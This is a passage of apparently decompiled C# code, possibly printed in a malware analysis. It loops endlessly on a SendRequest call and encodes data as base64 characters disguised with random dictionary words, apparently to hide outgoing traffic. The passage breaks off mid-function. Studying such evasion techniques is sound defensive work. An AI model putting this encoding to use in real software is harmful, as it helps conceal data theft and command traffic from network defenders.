 "\n",
"\r"
}, (StringSplitOptions) 1);
Dictionary<string, List<string>> wordsDict = new Dictionary<string, List<string>>();
foreach (string str3 in strArray)
{
char ch = str3[0];
if (wordsDict.ContainsKey(ch.ToString()))
{
wordsDict[ch.ToString()].Add(str3.Substring(1));
}
else
{
Dictionary<string, List<string>> dictionary = wordsDict;
string str4 = ch.ToString();
List<string> stringList = new List<string>();
stringList.Add(str3.Substring(1));
dictionary[str4] = stringList;
}
}
while (true)
await SendRequest();
string EncodeData(string data)
{
string base64String = Convert.ToBase64String(Encoding.UTF8.GetBytes(data));
StringBuilder stringBuilder = new StringBuilder();
Random random = new Random();
foreach (char ch in base64String)
{
if (wordsDict.ContainsKey(ch.ToString().ToLower()))
{
string str = wordsDict[ch.ToString().ToLower()][random.Next(0, 10)];
stringBuilder.Append(ch);
stringBuilder.Append(str);
stringBuilder.Append(" ");
}
else